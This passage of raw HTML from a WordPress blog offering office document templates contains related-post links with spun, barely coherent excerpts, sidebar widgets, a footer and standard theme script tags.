Label Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/hazard-incident-report-form-template/" title="Hazard Incident Report Form Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-hazard-incident-report-form-easy-to-use-and-customisable-inside-hazard-incident-report-form-template-60x60.jpg" class="alignleft" alt="Free Hazard Incident Report Form: Easy-To-Use And Customisable inside Hazard Incident Report Form Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-hazard-incident-report-form-easy-to-use-and-customisable-inside-hazard-incident-report-form-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-hazard-incident-report-form-easy-to-use-and-customisable-inside-hazard-incident-report-form-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Hazard Incident Report Form: Easy-To-Use And Customisable inside Hazard Incident Report Form Template" /></a><h4><a href="https://business.fromgrandma.best/hazard-incident-report-form-template/" rel="bookmark">Hazard Incident Report Form Template</a></h4><p>Hazard Incident Report Form Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, era card, pulse tracker, cost report and assist amortization. There are more to be found in Microsoft Excel, you...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/adobe-photoshop-banner-templates/" title="Adobe Photoshop Banner Templates"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/21-free-banner-templates-for-photoshop-and-illustrator-intended-for-adobe-photoshop-banner-templates-60x60.jpg" class="alignleft" alt="21 Free Banner Templates For Photoshop And Illustrator intended for Adobe Photoshop Banner Templates" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/21-free-banner-templates-for-photoshop-and-illustrator-intended-for-adobe-photoshop-banner-templates-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/21-free-banner-templates-for-photoshop-and-illustrator-intended-for-adobe-photoshop-banner-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="21 Free Banner Templates For Photoshop And Illustrator intended for Adobe Photoshop Banner Templates" /></a><h4><a href="https://business.fromgrandma.best/adobe-photoshop-banner-templates/" rel="bookmark">Adobe Photoshop Banner Templates</a></h4><p>Adobe Photoshop Banner Templates. In the issue that you infatuation to create an fabulous banner plot taking into consideration the utilization of a competent programming, you obsession to remember positive things. As a situation of first importance, ensure that the structure you make, speaks to your organization. It ought to mirror your organization's belief systems...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/daily-behavior-report-template/" title="Daily Behavior Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/daily-behavior-char-templates-at-allbusinesstemplates-pertaining-to-daily-behavior-report-template-60x60.png" class="alignleft" alt="Daily Behavior Char | Templates At Allbusinesstemplates pertaining to Daily Behavior Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/daily-behavior-char-templates-at-allbusinesstemplates-pertaining-to-daily-behavior-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/daily-behavior-char-templates-at-allbusinesstemplates-pertaining-to-daily-behavior-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Daily Behavior Char | Templates At Allbusinesstemplates pertaining to Daily Behavior Report Template" /></a><h4><a href="https://business.fromgrandma.best/daily-behavior-report-template/" rel="bookmark">Daily Behavior Report Template</a></h4><p>Daily Behavior Report Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, period card, pulse tracker, cost report and help amortization. There are more to be found in Microsoft Excel, you will...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/weekly-accomplishment-report-template/" title="Weekly Accomplishment Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/premium-weekly-accomplishment-report-sample-format-v-m-d-throughout-weekly-accomplishment-report-template-60x60.png" class="alignleft" alt="Premium Weekly Accomplishment Report Sample Format : V-M-D throughout Weekly Accomplishment Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/premium-weekly-accomplishment-report-sample-format-v-m-d-throughout-weekly-accomplishment-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/premium-weekly-accomplishment-report-sample-format-v-m-d-throughout-weekly-accomplishment-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Premium Weekly Accomplishment Report Sample Format : V-M-D throughout Weekly Accomplishment Report Template" /></a><h4><a href="https://business.fromgrandma.best/weekly-accomplishment-report-template/" rel="bookmark">Weekly Accomplishment Report Template</a></h4><p>Weekly Accomplishment Report Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, mature card, pulse tracker, cost report and support amortization. There are more to be found in Microsoft Excel, you will...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/" rel="prev"><span>Previous post</span> Microsoft Word Sticker Label Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>